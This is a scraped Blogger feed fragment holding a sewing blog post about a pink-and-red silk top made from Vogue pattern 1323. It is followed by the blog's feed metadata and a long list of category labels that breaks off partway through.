href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAtbUuI5SSG3lu-8J29604BSVfboB9Y72Nvhl4uJeRi78gEmgtoaCw3gHBjmcAAu2Pxw_P00qSqgWd5h6N7AdGvnOw4W65dqJAugNGRNy-LYcW4rvf2mQhhIQ92Nd3Uptwv9rC\/s1600\/Vogue+1323-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAtbUuI5SSG3lu-8J29604BSVfboB9Y72Nvhl4uJeRi78gEmgtoaCw3gHBjmcAAu2Pxw_P00qSqgWd5h6N7AdGvnOw4W65dqJAugNGRNy-LYcW4rvf2mQhhIQ92Nd3Uptwv9rC\/s640\/Vogue+1323-6.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003EI've been needing to add cool basics to my wardrobe. \u0026nbsp;Let's face it, sometimes I just want to throw on a pair of jeans. \u0026nbsp;But since I'm no where near a \"jeans \u0026amp; t-shirt\" kinda girl, I need some cute tops. \u0026nbsp;You'll notice a few of those being added to my wardrobe in the near future.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EInspiration:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"line-height: 0px; padding-bottom: 2px;\"\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/pinterest.com\/pin\/73746512619506711\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"http:\/\/media-cache-ec5.pinterest.com\/upload\/73746512619506711_aaHzNEbk_c.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"float: left; padding-bottom: 0px; padding-top: 0px;\"\u003E\n\u003Cdiv style=\"color: #76838b; font-size: 10px;\"\u003E\nSource: \u003Ca href=\"http:\/\/www.blogger.com\/blogger.g?blogID=14933168\" style=\"color: #76838b; font-size: 10px; text-decoration: underline;\"\u003E\u003C\/a\u003E via \u003Ca href=\"http:\/\/pinterest.com\/ericabunker\/\" style=\"color: #76838b; font-size: 10px; text-decoration: underline;\" target=\"_blank\"\u003EErica\u003C\/a\u003E on \u003Ca href=\"http:\/\/pinterest.com\/\" style=\"color: #76838b; text-decoration: underline;\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EThanks to Pinterest, I've found the loveliest of lovely color combinations: \u0026nbsp;pink and red. It screams Valentine's Day, I know. \u0026nbsp;But I love it anyway. \u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimwhEyHaNKFjJpHp_ojTHJDjkQKVIh7mVuiu_XZBJGjPE2yToiGfNgJjCgdKekZ7moT3bKic8ZTtD0F6Ms3z-ZOUtIUcQrOLb9hERflOnuha_8K_ztUCY0ae-dnmvFOhJwHOzS\/s1600\/Vogue+1323-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimwhEyHaNKFjJpHp_ojTHJDjkQKVIh7mVuiu_XZBJGjPE2yToiGfNgJjCgdKekZ7moT3bKic8ZTtD0F6Ms3z-ZOUtIUcQrOLb9hERflOnuha_8K_ztUCY0ae-dnmvFOhJwHOzS\/s640\/Vogue+1323-5.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI used \u003Ca href=\"http:\/\/voguepatterns.mccall.com\/rachel-comey-pages-1112.php\" target=\"_blank\"\u003ERachel Comey's pattern\u003C\/a\u003E, \u003Cb\u003E\u003Ca href=\"http:\/\/voguepatterns.mccall.com\/v1323-products-27096.php?page_id=1112\" target=\"_blank\"\u003EVogue 1323\u003C\/a\u003E\u003C\/b\u003E for my top. \u0026nbsp;If you had only looked at the extremely editorialized pictures on the VP website, you may have passed on this pattern altogether. \u0026nbsp;But with experience, I've made it a habit of looking at the line drawing of each and every pattern released. \u0026nbsp;Trust, it's worth the time. \u0026nbsp;You may miss out on something great if you don't do that.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxBQTKbjUIqSJO9EAQhOZWiFqtvU8ZnTWKcEtdLx3aZ9KBE44OvnmWtWGnUnPTEcgJyTHlfxnNwafVH8pFmFxTyUw2HdZ1b2a-m1f4iyQbVFOH1sj9NX7ETuKticBtTVze-LSk\/s1600\/Vogue+1323-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxBQTKbjUIqSJO9EAQhOZWiFqtvU8ZnTWKcEtdLx3aZ9KBE44OvnmWtWGnUnPTEcgJyTHlfxnNwafVH8pFmFxTyUw2HdZ1b2a-m1f4iyQbVFOH1sj9NX7ETuKticBtTVze-LSk\/s640\/Vogue+1323-10.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nFor this pattern, I added an inch to the length. \u0026nbsp;Everything else was fine. \u0026nbsp;I used this gorgeous \u003Ca href=\"http:\/\/www.moodfabrics.com\/index.php?file=productdetail\u0026amp;iprod_id=21139\u0026amp;icat_id=2\u0026amp;vgroup=\u0026amp;frompa=catlist\" target=\"_blank\"\u003Esilk crepe de chine by Marc Jacobs from MoodFabrics.com\u003C\/a\u003E. \u0026nbsp;It feels like heaven and was perfect for this type of shirt.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg84LLIShiQvtNerhh7SFRHcUDvRyIQTUEhp6rVJUtMxnlhMvQ61nEQq5d2A9u0OuuiMz_zT164I6ojiMMsBFNYKAKMH4S1XGc2wTFIt5ZxRdpd-a6lGsea3nAx57AbP8SM_-1d\/s1600\/Vogue+1323-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg84LLIShiQvtNerhh7SFRHcUDvRyIQTUEhp6rVJUtMxnlhMvQ61nEQq5d2A9u0OuuiMz_zT164I6ojiMMsBFNYKAKMH4S1XGc2wTFIt5ZxRdpd-a6lGsea3nAx57AbP8SM_-1d\/s640\/Vogue+1323-9.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003ENail color is \u003Ci\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/rstyle.me\/h44gxcmas6\" target=\"_blank\"\u003EEssie \"Penny Talk\"\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E. \u0026nbsp;Love it!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe description of the top is: \u0026nbsp;loose-fitting, pullover top has collar, front button bands, self-lined yoke, forward shoulder seams, flaps, pleated pockets, and sleeves with pleats, button cuffs and continuous lap. Narrow hem. Collar, bands, yokes: cut on crosswise grain of fabric.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirr55JNOQFcRmsEbWy_1o2lqCbQGhGgNXeqOLz-qZsrPUgzcqm6UDsPSN2ec_qdjIhEemDSRLywgJkOqz6JAnu3BqO5CGrunPmWfmd_i47O6wYalSkuwH_ssc9S4CO8BPCOaAB\/s1600\/Vogue+1323-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirr55JNOQFcRmsEbWy_1o2lqCbQGhGgNXeqOLz-qZsrPUgzcqm6UDsPSN2ec_qdjIhEemDSRLywgJkOqz6JAnu3BqO5CGrunPmWfmd_i47O6wYalSkuwH_ssc9S4CO8BPCOaAB\/s400\/Vogue+1323-1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI really love the collar and the neckline. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQV_PTDNiDdFjbdnpQxAYJ3rUnCqFsWDbauuJmWeEYpk2g81tL9QPT5pV8h5w0W5xMd_MOBVF0E8VJ7bZf2nAqZiH7I0RYRJlN5pRuerRjKxF3E7SFp1JUsupu8q92Cqlu0Gub\/s1600\/Vogue+1323-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQV_PTDNiDdFjbdnpQxAYJ3rUnCqFsWDbauuJmWeEYpk2g81tL9QPT5pV8h5w0W5xMd_MOBVF0E8VJ7bZf2nAqZiH7I0RYRJlN5pRuerRjKxF3E7SFp1JUsupu8q92Cqlu0Gub\/s640\/Vogue+1323-2.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI love the front bands and the pockets too.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheTT2SZHbBVhTOo2UAse3zauYRtveb3jAkRo-deUPn44Z6CF_GOW0IiVt9paWsgfJn_Z1JMXyMqKgPozPcpkwL6Bb2Bqva26cAkLY__WDiGaz9Lark4JsAWIS0NWiNXi-Yco4F\/s1600\/Vogue+1323-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheTT2SZHbBVhTOo2UAse3zauYRtveb3jAkRo-deUPn44Z6CF_GOW0IiVt9paWsgfJn_Z1JMXyMqKgPozPcpkwL6Bb2Bqva26cAkLY__WDiGaz9Lark4JsAWIS0NWiNXi-Yco4F\/s640\/Vogue+1323-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd the back has a self-lined yoke, which I wish all button-front shirts that the Big 4 release would have. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEgHjSLZSECc8caH6YewmNh6hzGoifAY8rhPAryeeCiZiMHfTaSKZRr3gpBdY1UAjPdDOIUgFoCauwFQjecPZLFVZj08wyp8vlij_bKIpSl25CiaGNw-A0e532ibl0FHQ-kWC_\/s1600\/Vogue+1323-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEgHjSLZSECc8caH6YewmNh6hzGoifAY8rhPAryeeCiZiMHfTaSKZRr3gpBdY1UAjPdDOIUgFoCauwFQjecPZLFVZj08wyp8vlij_bKIpSl25CiaGNw-A0e532ibl0FHQ-kWC_\/s400\/Vogue+1323-8.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd the hemline with the side slits make this top look really nice when worn untucked.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg03BITvn1D3AgnWe1FbE5u3f_h8gTti2jZP77d38H4JyQlD0VkCw_XlsBpgce-AJKY-Mjtv_FCulvt1-PXsRqWW_-AVUG7MXuTpxxEBxwyYk3GO9QuBu1j6aCUjxgo92YsKlbM\/s1600\/Vogue+1323-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg03BITvn1D3AgnWe1FbE5u3f_h8gTti2jZP77d38H4JyQlD0VkCw_XlsBpgce-AJKY-Mjtv_FCulvt1-PXsRqWW_-AVUG7MXuTpxxEBxwyYk3GO9QuBu1j6aCUjxgo92YsKlbM\/s640\/Vogue+1323-4.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd here are the cuffs.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUJfwqOL0IqgfycsOOAxeFsZIzR624noo1Kv3V1XLYqmXVcSBN1lNJAjnVyBEBlThk1QUKu9X9_r3AsTLGROhkdxM5Unue5Wz3Ab7lluZ1599RLPl2pUjXWr_MIRngxLgu08lz\/s1600\/Vogue+1323-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUJfwqOL0IqgfycsOOAxeFsZIzR624noo1Kv3V1XLYqmXVcSBN1lNJAjnVyBEBlThk1QUKu9X9_r3AsTLGROhkdxM5Unue5Wz3Ab7lluZ1599RLPl2pUjXWr_MIRngxLgu08lz\/s640\/Vogue+1323-7.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI really love great wardrobe building pieces, and this top falls right in line. \u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/874137792020374218\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2012\/09\/inspired-by-pinterest-pink-red.html#comment-form","title":"66 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/874137792020374218"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/874137792020374218"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2012\/09\/inspired-by-pinterest-pink-red.html","title":"Inspired by Pinterest | Pink \u0026 Red! "}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAtbUuI5SSG3lu-8J29604BSVfboB9Y72Nvhl4uJeRi78gEmgtoaCw3gHBjmcAAu2Pxw_P00qSqgWd5h6N7AdGvnOw4W65dqJAugNGRNy-LYcW4rvf2mQhhIQ92Nd3Uptwv9rC\/s72-c\/Vogue+1323-6.jpg","height":"72","width":"72"},"thr$total":{"$t":"66"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ericabunker.com/feeds/posts/default/-/Inspired%20by%20Pinterest?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 19932
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-14933168"},"updated":{"$t":"2026-01-16T13:09:04.790-06:00"},"category":[{"term":"featured"},{"term":"dresses"},{"term":"What I'm Wearing"},{"term":"Bold Colors"},{"term":"Mood Fabrics"},{"term":"tops"},{"term":"sewing"},{"term":"fall trends"},{"term":"bold prints"},{"term":"Spring Trends"},{"term":"pants"},{"term":"fashion"},{"term":"Crochet"},{"term":"Mood Sewing Network"},{"term":"jacket"},{"term":"See it Sew it Style it"},{"term":"dress"},{"term":"pattern"},{"term":"skirts"},{"term":"Life"},{"term":"sheath dresses"},{"term":"Fall 2011"},{"term":"Spring 2012"},{"term":"knitting"},{"term":"Mikaela"},{"term":"Brightly Hued Pants"},{"term":"jumpsuit"},{"term":"tailoring"},{"term":"tutorial"},{"term":"midi dress"},{"term":"Spring 2014"},{"term":"Fall 2012"},{"term":"Fall 2015"},{"term":"Fall 2015 Trends"},{"term":"Spring 2014 trends"},{"term":"The Great White Shirt"},{"term":"shirt"},{"term":"shorts"},{"term":"button front shirts"},{"term":"peplum"},{"term":"Spring 2016 Trends"},{"term":"Fall Trends 2013"},{"term":"Faux Leather"},{"term":"Midi"},{"term":"Spring 2016"},{"term":"Summer Trends"},{"term":"jeans"},{"term":"High-low hem"},{"term":"Holidays"},{"term":"Ruffles"},{"term":"couture sewing"},{"term":"Spring 2013"},{"term":"Spring Trends 2013"},{"term":"maxi dress"},{"term":"pencil skirts"},{"term":"Fall 2013"},{"term":"Fall 2016"},{"term":"Fall 2016 Trends"},{"term":"Fall Trends 2012"},{"term":"Inspired by Pinterest"},{"term":"SheIn"},{"term":"coats"},{"term":"halter"},{"term":"halter dress"},{"term":"off the shoulder"},{"term":"white dresses"},{"term":"Summer 2013"},{"term":"Summer Trends 2013"},{"term":"Wardrobe Contest"},{"term":"formalwear"},{"term":"Fall 2008"},{"term":"Favorite Designer:  Donna Karan"},{"term":"The LBD"},{"term":"Winter 2012"},{"term":"cold shoulder"},{"term":"Fall 2009"},{"term":"Fall 2017"},{"term":"Midi skirt"},{"term":"Sewing for Amber"},{"term":"Vogue 8815"},{"term":"cropped top"},{"term":"fabric"},{"term":"leather"},{"term":"Fall 2014"},{"term":"Fall 2014 Trends"},{"term":"Fall 2017 Trends"},{"term":"McCall's 6404"},{"term":"Spring 2011"},{"term":"Spring 2018"},{"term":"Spring 2018 Trends"},{"term":"Summer 2016"},{"term":"Summer 2016 Trends"},{"term":"open-back"},{"term":"Fall 2019"},{"term":"Fall 2019 Trends"},{"term":"Summer 2014"},{"term":"Summer 2014 Trends"},{"term":"advice"},{"term":"cropped pants"},{"term":"lace dress"},{"term":"skirt"},{"term":"Spring 2015"},{"term":"Spring 2017"},{"term":"Spring 2017 Trends"},{"term":"Summer 2012"},{"term":"Winter 2013"},{"term":"Year End Review"},{"term":"book review"},{"term":"shirtdress"},{"term":"Birmingham Fashion Week"},{"term":"Favorite Designer: Badgley Mischka"},{"term":"News"},{"term":"Spring 2010"},{"term":"Spring 2015 Trends"},{"term":"Summer 2018"},{"term":"Summer 2018 Trends"},{"term":"Vogue 9032"},{"term":"Winter 2016"},{"term":"Winter 2016 Trends"},{"term":"Working as a Stylist"},{"term":"cape"},{"term":"movies"},{"term":"sequins"},{"term":"wrap dress"},{"term":"Belk"},{"term":"Kendall Skinnies"},{"term":"McCall's 5766"},{"term":"Simplicity 2250"},{"term":"Summer 2011"},{"term":"Summer 2015"},{"term":"Winter 2014"},{"term":"Winter trends 2013"},{"term":"cutouts"},{"term":"designers"},{"term":"dramatic sleeves"},{"term":"lace"},{"term":"shift dress"},{"term":"Favorite Designer: Cynthia Rowley"},{"term":"Spring 2020"},{"term":"Spring 2020 Trends"},{"term":"Summer 2015 Trends"},{"term":"top"},{"term":"Chanel Jacket"},{"term":"Exposed Zipper"},{"term":"Fall 2010"},{"term":"Fall 2020"},{"term":"Fall 2020 Trends"},{"term":"Mood Sewciety"},{"term":"Neoprene"},{"term":"Spring 2021"},{"term":"Spring 2021 Trends"},{"term":"Summer 2017"},{"term":"Summer 2017 Trends"},{"term":"Summer 2019"},{"term":"Summer 2019 Trends"},{"term":"Vogue 1039"},{"term":"Vogue 1143"},{"term":"Winter 2018"},{"term":"Zelouf Fabrics"},{"term":"flippy hem skirt"},{"term":"inspiration"},{"term":"kids clothing"},{"term":"sewing  books"},{"term":"stripes"},{"term":"vest"},{"term":"B-Metro Magazine"},{"term":"Baroque and Brocade"},{"term":"Boho Chic"},{"term":"Butterick 5526"},{"term":"Fall 2018"},{"term":"Fall 2018 Trends"},{"term":"Favorite Designer:  Rachel Comey"},{"term":"Favorite Designer: Tracy Reese"},{"term":"First Lady Style"},{"term":"Matching Stripes"},{"term":"Skinny Jeans"},{"term":"Spring 2009"},{"term":"Spring 2019"},{"term":"Spring 2019 Trends"},{"term":"The Great Coat Sew-Along"},{"term":"Vogue 8601"},{"term":"WeAllSew"},{"term":"Winter 2018 Trends"},{"term":"fit and flare"},{"term":"learn to sew"},{"term":"maxi skirt"},{"term":"one-shoulder style"},{"term":"printed pants"},{"term":"suit"},{"term":"Baby Lock"},{"term":"Baby Lock Brand Ambassador"},{"term":"Celebrity"},{"term":"Eyelets"},{"term":"Favorite Designer:  Marc Jacobs"},{"term":"Flashback Friday"},{"term":"HotPatterns"},{"term":"Isabella"},{"term":"Jalie 2908"},{"term":"Love the clothes I make"},{"term":"Shoe Dazzle"},{"term":"Simplicity 1756"},{"term":"Simplicity 1887"},{"term":"Simplicity 2562"},{"term":"Tibi"},{"term":"Vogue 1248"},{"term":"Vogue 8776"},{"term":"camel coat"},{"term":"culottes"},{"term":"flared pants"},{"term":"flared sleeves"},{"term":"gingham"},{"term":"joggers"},{"term":"leggings"},{"term":"romper"},{"term":"summer 2010"},{"term":"trench coat"},{"term":"Burda 7210"},{"term":"Closet Case Patterns"},{"term":"Favorite Designer:  Michael Kors"},{"term":"Favorite Designer: Guy Laroche"},{"term":"Friends"},{"term":"McCall's 5190"},{"term":"Press"},{"term":"Rocksbox"},{"term":"Simplicity 2054"},{"term":"Summer 2009"},{"term":"The Coalition"},{"term":"Turtleneck"},{"term":"Vintage"},{"term":"Vogue 1323"},{"term":"Vogue 2873"},{"term":"Vogue 8333"},{"term":"Vogue 8480"},{"term":"Vogue 8711"},{"term":"Winter 2017"},{"term":"Winter 2017 Trends"},{"term":"Winter 2021"},{"term":"Winter 2021 trends"},{"term":"blazer"},{"term":"caftan"},{"term":"eveningwear"},{"term":"eyelet"},{"term":"high-waist"},{"term":"lantern sleeves"},{"term":"mini-wardrobe contest II"},{"term":"shoes"},{"term":"sleeveless blazer"},{"term":"tweed"},{"term":"BFW2015"},{"term":"Bernina Brand Ambassador"},{"term":"Burda"},{"term":"Butterick 5285"},{"term":"Claire Shaeffer"},{"term":"Costume Designer"},{"term":"Favorite Designer:  Alice + Olivia"},{"term":"Ginger Jeans"},{"term":"McCall 6287"},{"term":"McCall's 6886"},{"term":"McCall's 6991"},{"term":"McCall's 7726"},{"term":"Mission Maxi"},{"term":"Monica Mingo"},{"term":"Pre-Fall 2010"},{"term":"Sewing Studio"},{"term":"ShoeMint"},{"term":"Simplicity 1759"},{"term":"Simplicity 2315"},{"term":"Simplicity 2446"},{"term":"Simplicity 4112"},{"term":"Simplicity 8058"},{"term":"Style Sew Me"},{"term":"Terrell Suggs"},{"term":"Trend Patterns"},{"term":"Velvet"},{"term":"Vogue 1465"},{"term":"Vogue 1517"},{"term":"Vogue 8156"},{"term":"Vogue 8603"},{"term":"Vogue 8772"},{"term":"Vogue 8909"},{"term":"Vogue 8945"},{"term":"Vogue 9181"},{"term":"Winter 2011"},{"term":"Winter 2015"},{"term":"Winter 2020"},{"term":"Winter 2020 Trends"},{"term":"apron"},{"term":"back stay"},{"term":"beauty"},{"term":"bomber jacket"},{"term":"faux fur"},{"term":"magazines"},{"term":"mini-wardrobe contest"},{"term":"mixed prints"},{"term":"pea coat"},{"term":"project homecoming"},{"term":"shopping"},{"term":"tie-front dress"},{"term":"tunic"},{"term":"vogue 1308"},{"term":"Alice + Olivia"},{"term":"At Home with Erica"},{"term":"Baste + Gather"},{"term":"Birkin Jeans"},{"term":"Butterick 5522"},{"term":"Butterick 5886"},{"term":"Getting fit"},{"term":"LA Finch Fabrics"},{"term":"McCall 6069"},{"term":"McCall's 6204"},{"term":"McCall's 6355"},{"term":"McCall's 6756"},{"term":"New Look 6051"},{"term":"New Look 6083"},{"term":"New Look 6130"},{"term":"New Look 6459"},{"term":"PGRD"},{"term":"Project Runway"},{"term":"QA"},{"term":"She Inspires Me"},{"term":"Simplicity 1108"},{"term":"Simplicity 1421"},{"term":"Simplicity 1696"},{"term":"Simplicity 2603"},{"term":"Simplicity 8749"},{"term":"Southern Style"},{"term":"Style Arc"},{"term":"Summer 2020 Trends"},{"term":"Talbot's"},{"term":"Turtleneck Dress"},{"term":"Vogue 1051"},{"term":"Vogue 1087"},{"term":"Vogue 1174"},{"term":"Vogue 1264"},{"term":"Vogue 1298"},{"term":"Vogue 2924"},{"term":"Vogue 2973"},{"term":"Vogue 8679"},{"term":"Vogue 8865"},{"term":"Vogue 8907"},{"term":"Vogue 8939"},{"term":"Wardrobe Stylist"},{"term":"Winter 2015 Trends"},{"term":"Winter 2019"},{"term":"Winter 2019 Trends"},{"term":"camel hair"},{"term":"cardigan"},{"term":"corduroy"},{"term":"diy fun"},{"term":"draping"},{"term":"dress over pants"},{"term":"florals"},{"term":"kimono"},{"term":"makeup"},{"term":"mccall 6207"},{"term":"mesh"},{"term":"music review"},{"term":"new look 6003"},{"term":"off the shoulder dress tutorial"},{"term":"pussy bow"},{"term":"rants"},{"term":"single shoulder top"},{"term":"sponsors"},{"term":"vogue 8774"},{"term":"Aurate"},{"term":"Birmingham Bloggers"},{"term":"Bishop Sleeve"},{"term":"Bloganista"},{"term":"Body Image"},{"term":"Butterick 4861"},{"term":"Butterick 4974"},{"term":"Butterick 5249"},{"term":"Butterick 5352"},{"term":"Butterick 6351"},{"term":"Car Wash Skirt"},{"term":"Christmas"},{"term":"DP Studio LE302"},{"term":"Fabiani"},{"term":"Favorite Designer: Anne Klein"},{"term":"Favorite Designer: Rebecca Vallance"},{"term":"Flatlock Stitch Tutorial"},{"term":"Giveaways"},{"term":"Grommets"},{"term":"Gucci"},{"term":"How to Sew Jeans"},{"term":"Isaac Mizrahi New York"},{"term":"Jason Wu for Target"},{"term":"Kwik Sew 3555"},{"term":"LBJ"},{"term":"McCall 5662"},{"term":"McCall 6083"},{"term":"McCall 6112"},{"term":"McCall's 6348"},{"term":"McCall's 6436"},{"term":"McCall's 6460"},{"term":"McCall's 6558"},{"term":"McCall's 6651"},{"term":"McCall's 6702"},{"term":"McCall's 6707"},{"term":"McCall's 6842"},{"term":"McCall's 6885"},{"term":"McCall's 6964"},{"term":"McCall's 7098"},{"term":"McCall's 7155"},{"term":"McCall's 7167"},{"term":"McCall's 7257"},{"term":"McCall's 7330"},{"term":"McCall's 7542"},{"term":"McCall's 7632"},{"term":"McCall's 7728"},{"term":"Minerva Fabrics"},{"term":"Missoni for Target"},{"term":"Nettie Bodysuit"},{"term":"New Look 6100"},{"term":"New Look 6343"},{"term":"New Look 6799"},{"term":"Prom 2010"},{"term":"Roksanda 